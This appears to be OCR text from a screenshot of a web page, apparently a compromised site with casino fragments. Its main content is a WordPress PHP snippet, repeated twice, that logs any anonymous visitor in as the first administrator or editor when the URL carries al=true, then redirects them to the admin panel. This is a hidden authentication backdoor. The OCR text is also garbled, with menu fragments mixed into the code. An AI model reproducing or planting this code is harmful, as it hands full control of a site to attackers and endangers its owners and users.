
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Casino en